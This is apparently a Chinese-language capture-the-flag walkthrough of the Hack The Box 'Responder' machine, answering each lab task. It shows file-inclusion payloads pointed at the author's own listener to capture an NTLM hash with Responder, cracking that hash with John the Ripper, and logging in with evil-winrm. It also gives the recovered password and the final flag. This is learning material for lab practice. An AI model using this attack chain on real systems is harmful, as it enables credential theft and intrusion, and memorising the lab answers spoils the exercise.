这个靶机记录一下。。感觉会用到。

任务1



当使用IP地址访问web服务时,我们被重定向到的域是什么?

这里我们访问一下ip,然后重定向了

FLAG:unika.htb

任务2

服务器上使用哪种脚本语言生成网页?





这里因为重定向域的问题,我们是访问不了的会报错,这里修改一下hosts文件,通常都是在/etc/hosts,这里添加你生成的ip和他的重定向的域,然后重新访问,网页就不会报错了。



这里f12拦包查看,这里我们知道了他使用的是php。

FLAG:php

任务3

用于加载不同语言版本的网页的URL参数名称是什么?

这个咱也不知道但是下一个任务他是用到了一个page参数。

FLAG:page







任务 4

下面哪个页面的参数值`page`将是利用本地文件的一个示例包括(LFI)漏洞:“french.html”、“/ /10.10.14.6/somefile", "../../../../../../../../windows/system32/drivers/etc/hosts”、“minikatz.exe”

四选一,LFI漏洞就是本地包含漏洞,这里使用的是有第二个和第三个,但是吧这个题目的提交空格提示的已经够明显了吧。

FLAG:../../../../../../../../windows/system32/drivers/etc/hosts



任务5

下面哪个页面的参数值`page`将是利用本地文件的一个示例包括(LFI)漏洞:“french.html”、“/ /10.10.14.6/somefile", "../../../../../../../../windows/system32/drivers/etc/hosts”、“minikatz.exe”

FLAG: / /10.10.14.6/somefile

任务6

NTLM代表什么?其实吧就当做他的全称算了。

FLAG:New Technology Lan Manager

任务7

我们在Responder实用程序中使用哪个标志来指定网络接口?

我们这里随便使用一下

他这里已经提醒我们使用-I,不是L。

FLAG:-I

任务8

有几个工具可以使用NetNTLMv2挑战/响应,并尝试数百万个密码,以查看是否有任何密码生成相同的响应。一个这样的工具通常被称为“john”,但全名是什么?

john就是我们常用的一种hash破解工具,与之相似的还有hashcat。

FLAG:John The Ripper

任务9

管理员用户密码是什么?











这一步我们就要使用到Responder这个工具了还要结合john,Responder这个-I指定的是网络接口,我们这里就是用使用ifconfig看一下。

这里我们使用tun0,然后这个10.10.15.110就是openvpn获得的地址

这里我们指定tun0,responder -I tun0



我这里访问https://www.unika.htb/?page=//10.129.4.88/somefile,但是没有用,这里10.129.4.88是我靶机的ip,因为写这一篇的时候已经是晚上了之后睡觉去了,早上写重新开了一个。没有回显hash密码,猜测这个是不行的,之后尝试使用10.10.15.110却是可以,这让我有点不理解了,希望有大佬可以讲解一下。



把这一串复制到一个文件,我这里复制到1.txt, 这样



john 1.txt,大概要破解20几分钟

FLAG:badminton

任务10





我们将使用Windows服务(即在盒子上运行)使用我们恢复的密码远程访问Responder机器。它监听哪个TCP端口?



这个我一开始确实是有点懵了,但是吧,还有别的tcp端口,这里使用-p-重新扫一下。

注:这里因为之前扫过,因为找不到记录了就直接使用-p指定了,-p-也是要扫很久的。

正常是nmap -sS -p- ip

FLAG:5985



这里就是最终任务获得flag

因为80端口是没有什么东西的, 有一个任意文件读取,尝试读根目录有没有flag.txt,却是没有,这里想起来5985也是有服务的看一下。

evil-winrm工具,这里kali可以直接使用apt安装的。



这里我们指定evil-winrm -i ip -p 密码 -u 账号

连上了,但是这个目录是空,到根目录看看,



也是没有什么东西,这里去Users看看有没有什么后门用户。

这里发现一个不对劲的用户,它里面是有一个Desktop目录,在里面发现了flag.txt

FLAG:ea81b7afddd03efaa0945333ed147fac